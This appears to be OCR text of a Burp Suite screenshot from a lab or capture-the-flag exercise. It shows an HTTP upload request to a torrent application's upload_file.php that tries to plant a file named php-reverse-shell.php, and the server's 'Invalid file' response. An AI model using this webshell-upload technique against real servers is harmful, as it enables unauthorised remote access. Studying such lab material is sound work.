 Insert image file × Insert .php file × rename torrent/torrents/index.php × rename torrent/index.php × webshell.torrent upload × rename rename/index.php ×
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=
0a6d9ecd5140c68d05343c711de65ab7f23cf81e HTTP/1.1
2 Host: 10.10.10.6
3 Content-Length: 5805
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.6
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2SsVFwbzBBilUqZy
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0
a6d9ecd5140c68d05343c711de65ab7f23cf81e
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=1;
/torrent/torrents.phpfirsttimeload=0; saveit_1=1;
/torrent/index.phpfirsttimeload=0;
/torrent/torrents.php=;
/torrent/update_stats2.php=; PHPSESSID=
ea6796722653cd490a874504f21f5d31
14 Connection: close
15
16 ------WebKitFormBoundary2SsVFwbzBBilUqZy
17 Content-Disposition: form-data; name="file";
filename="php-reverse-shell.php"
18 Content-Type: application/x-php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 16:31:19 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file